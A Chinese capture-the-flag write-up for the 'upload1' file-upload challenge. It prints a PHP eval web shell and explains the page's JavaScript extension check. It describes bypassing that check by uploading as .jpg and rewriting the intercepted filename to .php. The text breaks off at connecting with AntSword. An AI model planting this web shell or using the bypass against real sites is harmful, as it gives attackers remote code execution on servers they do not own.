[CTF/网络安全] 攻防世界 upload1 解题详析

考察文件上传,具体原理及姿势不再赘述。
姿势
在txt中写入一句话木马<?php @eval($_POST[qiu]);?>

回显如下:

查看源代码:
Array.prototype.contains = function (obj) {
var i = this.length;
while (i--) {
if (this[i] === obj) {
return true;
}
}
return false;
}
function check(){
upfile = document.getElementById("upfile");
submit = document.getElementById("submit");
name = upfile.value;
ext = name.replace(/^.+\./,'');
if(['jpg','png'].contains(ext)){
submit.disabled = false;
}else{
submit.disabled = true;

alert('请选择一张图片文件上传!');
}
}这段代码的作用是检查上传文件的扩展名是否符合要求,如果是图片格式(jpg或png),则启用提交按钮,否则禁用提交按钮并弹出提示消息。
其中用到了 JavaScript 中的 Array 原型对象和条件判断语句。该代码通过扩展 Array 原型对象添加了一个名为 contains 的函数,用于判断一个对象是否在数组中,主要应用于判断上传文件的扩展名是否属于指定的图片格式,这里是 ['jpg','png']

更改文件格式为jpg

文件上传成功:


进入所在路径:

上图说明jpg文件被拦截

抓包,修改filename文件后缀为.php,重发请求包

进入所在路径:

无Error回显,说明木马上传成功。
若不清楚木马是否上传成功,可修改内容如下:
<?php
@eval($_POST['qiu']);
echo('qiu');
?>若文件上传成功,则在上传路径对应的页面会输出qiu


连接蚁剑: